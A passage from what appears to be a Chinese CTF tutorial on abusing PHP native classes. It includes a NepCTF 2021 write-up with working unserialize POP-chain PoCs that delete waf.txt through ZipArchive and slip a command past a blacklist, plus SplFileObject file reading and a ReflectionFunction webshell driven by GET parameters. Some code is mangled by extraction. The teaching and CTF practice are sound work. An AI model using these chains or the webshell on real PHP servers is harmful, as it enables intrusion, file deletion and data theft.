type="text/css" media="all" /> <link type="text/css" rel="stylesheet" href="images/Styles/SyntaxHighlighter.css" ></link> </head> <body> <!-- /home/wwwroot/default --> <div class ="snow -container "> <div class ="snow foreground "></div > <div class ="snow foreground layered "></div > <div class ="snow middleground "></div > <div class ="snow middleground layered "></div > <div class ="snow background "></div > <div class ="snow background layered "></div > </div > <div class ="top -buttons -agileinfo "> </div > <h1 >PHP Homework Platform </h1 > <div class ="main -agileits "> <?php include ("function .php "); include ("config .php "); $username =w_addslashes ($_COOKIE ['user ']); $check_code =$_COOKIE ['cookie -check ']; $check_sql ="select password from user where username ='".$username ."'"; $check_sum =md5 ($username .sql_result ($check_sql ,$mysql )['0']['0']); if ($check_sum !==$check_code ) { header ("Location: login.php" ); } ?> <textarea name="code" class ="php " rows ="20" cols ="55" disabled ="disabled "> <?php readfile ("./calc .php ");?> </textarea > <div class ="top -buttons -agileinfo "> <a href ="show .php ?module =calc &args []=2&args []=a &args []=2">calc </a > <a href ="submit .php " class ="active ">Submit homework </a > </div > </div > <script type ="text /javascript " src ="js /jquery -2.1.4.min .js "></script > <script class ="javascript " src ="images /Scripts /shBrushPhp .js "></script > <script class ="javascript "> dp .SyntaxHighlighter .HighlightAll ('code '); </script > </body > </html >
因为这里还存在 submt.php,所以去读一下它的源码
submit.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
<!DOCTYPE html> <html> <head> <title>PHP Homework Platform</title> <meta name="viewport" content="width=device-width, initial-scale=1" > <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <script type="application/x-javascript" > addEventListener ("load" , function() { setTimeout (hideURLbar, 0 ); }, false ); function hideURLbar (scrollTo (0 ,1 ); } </script> <link href="css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" > <link href="css/snow.css" rel="stylesheet" type="text/css" media="all" /> <link href="css/style.css" rel="stylesheet" type="text/css" media="all" /> </head> <body> <div class ="snow -container "> <div class ="snow foreground "></div > <div class ="snow foreground layered "></div > <div class ="snow middleground "></div > <div class ="snow middleground layered "></div > <div class ="snow background "></div > <div class ="snow background layered "></div > </div > <h1 >PHP Homework Platform </h1 > <?php include ("config .php "); include ("function .php "); $username =w_addslashes ($_COOKIE ['user ']); $check_code =$_COOKIE ['cookie -check ']; $check_sql ="select password from user where username ='".$username ."'"; $check_sum =md5 ($username .sql_result ($check_sql ,$mysql )['0']['0']); if ($check_sum !==$check_code ) { header ("Location: login.php" ); } ?> <div class ="main -agileits "> <div class ="form -w3 -agile "> <h2 class ="sub -agileits -w3layouts ">Submit Homework </h2 > <form action ="submit .php " enctype ="multipart /form -data " method ="post "> <input type ="file " name ="file " placeholder ="phpfile " required ="" /> <?php echo "<input type =\"hidden \" name =\"sig \" value =".mt_rand ().">";?> <div class ="submit -w3l "> <input type ="submit " value ="Submit "> </div > </form > </div > </div > <script type ="text /javascript " src ="js /jquery -2.1.4.min .js "></script > </body > </html > <?php upload_file ($mysql ); ?>
后面是一个二次注入,本文不再展开。
0x07 使用 ZipArchive 类来删除文件 ZipArchive 类 PHP ZipArchive 类是 PHP 的一个原生类,它是在 PHP 5.2.0 之后引入的。ZipArchive 类可以对文件进行压缩与解压缩处理。
下面列举几个常见的类方法:
ZipArchive::addEmptyDir:添加一个新的文件目录ZipArchive::addFile:将文件添加到指定zip压缩包中ZipArchive::addFromString:添加新的文件同时将内容添加进去ZipArchive::close:关闭 ZipArchiveZipArchive::extractTo:将压缩包解压ZipArchive::open:打开一个zip压缩包ZipArchive::deleteIndex:删除压缩包中的某一个文件,如:deleteIndex(0) 代表删除第一个文件ZipArchive::deleteName:删除压缩包中的某一个文件名称,同时也将文件删除……
我们来重点看看 ZipArchive::open 方法:
1 ZipArchive ::open ( string $filename [, int $flags ] ) : mixed
该方法用来打开一个新的或现有的 zip 存档以进行读取,写入或修改。
$filename:要打开的 ZIP 存档的文件名。$flags:用于打开档案的模式。有以下几种模式:ZipArchive::OVERWRITE:总是以一个新的压缩包开始,此模式下如果已经存在则会被覆盖或删除。ZipArchive::CREATE:如果不存在则创建一个 zip 压缩包。ZipArchive::RDONLY:只读模式打开压缩包。ZipArchive::EXCL:如果压缩包已经存在,则出错。ZipArchive::CHECKCONS:对压缩包执行额外的一致性检查,如果失败则显示错误。
注意,如果设置 flags 参数的值为 ZipArchive::OVERWRITE 的话,可以把指定文件删除。这里我们跟进方法可以看到 const OVERWRITE = 8,也就是将 OVERWRITE 定义为了常量8,我们在调用时也可以直接将 $flags 赋值为8。
也就是说我们可以利用 ZipArchive 原生类调用 open 方法删除目标主机上的文件。
example
1
2
3
4
$a = new ZipArchive ();$a ->open ('1.txt' ,ZipArchive ::OVERWRITE );
[NepCTF 2021] 梦里花开牡丹亭 源码链接 ———— https://github.com/fghcvjk/NepCTF-2021/blob/master/%E6%A2%A6%E9%87%8C%E8%8A%B1%E5%BC%80%E7%89%A1%E4%B8%B9%E4%BA%AD.zip

题目源码如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
<?php highlight_file (__FILE__ );error_reporting (0 );include ('shell.php' );class Game public $username ; public $password ; public $choice ; public $register ; public $file ; public $filename ; public $content ; public function __construct ( { $this ->username='user' ; $this ->password='user' ; } public function __wakeup ( if (md5 ($this ->register)==="21232f297a57a5a743894a0e4a801fc3" ){ $this ->choice=new login ($this ->file,$this ->filename,$this ->content); }else { $this ->choice = new register (); } } public function __destruct ( $this ->choice->checking ($this ->username,$this ->password); } } class login public $file ; public $filename ; public $content ; public function __construct ($file ,$filename ,$content { $this ->file=$file ; $this ->filename=$filename ; $this ->content=$content ; } public function checking ($username ,$password { if ($username ==='admin' &&$password ==='admin' ){ $this ->file->open ($this ->filename,$this ->content); die ('login success you can to open shell file!' ); } } } class register public function checking ($username ,$password { if ($username ==='admin' &&$password ==='admin' ){ die ('success register admin' ); }else { die ('please register admin ' ); } } } class Open function open ($filename , $content if (!file_get_contents ('waf.txt' )){ shell ($content ); }else { echo file_get_contents ($filename .".php" ); } } } if ($_GET ['a' ]!==$_GET ['b' ]&&(md5 ($_GET ['a' ]) === md5 ($_GET ['b' ])) && (sha1 ($_GET ['a' ])=== sha1 ($_GET ['b' ]))){ @unserialize (base64_decode ($_POST ['unser' ])); }
数组绕过哈希比较 由于md5()和sha1()函数都无法处理数组,因此传入一个数组会返回false。因此这里可以绕过需要两个不同的数但是其哈希值要相等。
example:
大致 POP 链 1 Game#__wakeup() ——> new login() ——> login#checking() ——> this->$file->open ——> Open#open()
构造 EXP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
<?php class Game public $username ; public $password ; public $choice ; public $register ; public $file ; public $filename ; public $content ; } class login public $file ; public $filename ; public $content ; } class Open } $poc = new Game ();$poc ->username = "admin" ;$poc ->password = "admin" ;$poc ->register = "admin" ;$poc ->file = new Open ();$poc ->filename = "php://filter/read=convert.base64-encode/resource=shell" ;$poc ->content = "xxx" ;echo base64_encode (serialize ($poc ));
payload 攻击成功
得到 shell.php 内容如下
1
2
3
4
5
6
7
8
9
10
11
12
<?php function shell ($cmd if (strlen ($cmd )<10 ){ if (preg_match ('/cat|tac|more|less|head|tail|nl|tail|sort|od|base|awk|cut|grep|uniq|string|sed|rev|zip|\*|\?/' ,$cmd )){ die ("NO" ); }else { return system ($cmd ); } }else { die ('so long!' ); } }
一个命令执行的地方,所以这里需要我们先想办法删除 waf.txt
利用 ZipArchive 原生类删除文件 刚好我们的 ZipArchive 类里面也有一个open()方法,构造如下
1 ZipArchive ::open ($filename , $flags = null )
如果设置 flags 参数的值为 ZipArchive::OVERWRITE 的话,可以把指定文件删除。这里我们跟进方法可以看到 const OVERWRITE = 8,也就是将 OVERWRITE 定义为了常量8,我们在调用时也可以直接将 flags 赋值为8。
所以我们利用 ZipArchive 原生类调用 open 方法,即可将即可将 $filename(waf.txt)删除:
因为都是调用了 open() 方法,构造 PoC 如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
<?php error_reporting (-1 );class Game public $username ; public $password ; public $choice ; public $register ; public $file ; public $filename ; public $content ; } class login public $file ; public $filename ; public $content ; } class Open } $poc = new Game ();$poc ->username = "admin" ;$poc ->password = "admin" ;$poc ->register = "admin" ;$poc ->file = new ZipArchive ();$poc ->filename = "waf.txt" ;$poc ->content = 8 ;echo base64_encode (serialize ($poc )); ?>
执行之后即可删除 waf.txt。注意我这里在本地复现的时候需要把目录文件夹的所有权和分组都给到www-data才能成功删除文件
命令执行绕过黑名单和字符数限制 最后一步就是执行我们的命令去读 flag,回过头来看我们的 shell.php
1
2
3
4
5
6
7
8
9
10
11
12
<?php function shell ($cmd if (strlen ($cmd )<10 ){ if (preg_match ('/cat|tac|more|less|head|tail|nl|tail|sort|od|base|awk|cut|grep|uniq|string|sed|rev|zip|\*|\?/' ,$cmd )){ die ("NO" ); }else { return system ($cmd ); } }else { die ('so long!' ); } }
这里首先限制了我们的命令长度要小于10个字符,然后字符里面不能有黑名单字符出现,这里我们绕过的方法很多,举个例:
POC:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
<?php error_reporting (-1 );class Game public $username ; public $password ; public $choice ; public $register ; public $file ; public $filename ; public $content ; } class login public $file ; public $filename ; public $content ; } class Open } $poc = new Game ();$poc ->username = "admin" ;$poc ->password = "admin" ;$poc ->register = "admin" ;$poc ->file = new Open ();$poc ->filename = "xxx" ;$poc ->content = "n\l /flag" ;echo base64_encode (serialize ($poc ));?>
0x08 使用 SqlFileObject 读取文件内容 SplFileObject 类为单个文件的信息提供了一个高级的面向对象的接口,可以用于对文件内容的遍历、查找、操作等。详情请参考:https://www.php.net/manual/zh/class.splfileobject.php
该类的构造方法可以构造一个新的文件对象用于后续的读取。

我们可以像类似下面这样去读取一个文件的一行:
1
2
3
<?php $context = new SplFileObject ('/Drunkbaby.txt' );echo $context ;
但是这样也只能读取一行,要想全部读取的话还需要对文件中的每一行内容进行遍历:
1
2
3
4
5
<?php $context = new SplFileObject ('Drunkbaby.txt' );foreach ($context as $f ){ echo ($f ); }
https://github.com/Drun1baby/CTF-Repo-2023/blob/main/2023/%E9%BB%84%E6%B2%B3%E6%B5%81%E5%9F%9FCTF/WP.md
0x09 反射类 Reflection 大体上和 Java 的反射也是一样的

ReflectionMethod 类报告了一个方法的有关信息。ReflectionMethod 类中有很多继承方法可以使用,比如这个 getDocComment() 方法,我们可以用它来获取类中各个函数注释内容
example:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
<?php class FlagIsHere protected function GiveMeFlag ( { return 9999 ; } } $ref = new ReflectionMethod ('FlagIsHere' ,'GiveMeFlag' );var_dump ($ref ->getDocComment ());
使用ReflectionClass类读取类的属性和方法名
ReflectionClass 类报告了一个类的有关信息。其中初始化方法能够返回类的实例。
1 public ReflectionClass ::__construct (mixed $argument )
$argument:既可以是包含类名的字符串(string)也可以是对象(object)。
用法如下
example:
把类里面属性和方法的名字都能够显示出来。

使用 ReflectionFunction 类写 Webshell ReflectionFunction 类报告了一个函数的有关信息。其中invokeArgs()方法能够用来写Webshell。
1 public ReflectionFunction ::invokeArgs (array $args ): mixed
$args:传递给函数的参数是一个数组,像 call_user_func_array() 的工作方式。
example:
1
2
3
4
5
6
7
8
9
10
<?php function title ($title , $name return sprintf ("%s. %s\r\n" , $title , $name ); } $function = new ReflectionFunction ('title' ); echo $function ->invokeArgs (array ('Dr' , 'Phil' ));?>

我们可以使用这个方法来写 Webshell:
1
2
3
4
<?php $func = new ReflectionFunction ($_GET [m]); echo $func ->invokeArgs (array ($_GET [c])); ?>
成功
实际应用的 CTF 题目 红帽杯 2021 决赛 upload
0x10 小结 最近一直在补这些基础知识,像极了精卫填海